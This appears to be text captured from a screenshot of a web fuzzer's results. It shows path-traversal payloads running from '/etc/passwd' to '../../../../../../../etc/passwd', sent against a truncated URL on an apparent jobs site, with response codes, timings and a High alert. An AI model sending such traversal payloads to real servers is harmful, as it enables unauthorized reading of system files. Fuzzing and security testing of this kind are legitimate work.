 s: 2: HTTP - https://jobs.b..ain=%2Finsights 100% Current fuzzers: 0
--Select Fuzzer--
0: HTTP - https://jobs.b..Fbranding&hl=en
1: HTTP - https://jobs.b..Fbranding&hl=en
2: HTTP - https://jobs.b..ain=%2Finsights
Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
200 OK 793 ms 1,281 bytes 2,372 bytes High
1 Fuzzed 200 OK 776 ms 1,281 bytes 2,372 bytes /etc/passwd
2 Fuzzed 200 OK 1.22 s 1,281 bytes 2,372 bytes ../../etc/passwd
3 Fuzzed 200 OK 1.14 s 1,281 bytes 2,372 bytes ../../etc/passwd
4 Fuzzed 200 OK 1.22 s 1,281 bytes 2,372 bytes ../../../etc/passwd
5 Fuzzed 200 OK 1.74 s 1,281 bytes 2,372 bytes ../../../../etc/passwd
6 Fuzzed 200 OK 1.15 s 1,281 bytes 2,372 bytes ../../../../../etc/passwd
7 Fuzzed 200 OK 812 ms 1,281 bytes 2,372 bytes ../../../../../../etc/passwd
8 Fuzzed 200 OK 1.12 s 1,281 bytes 2,372 bytes ../../../../../../../etc/passwd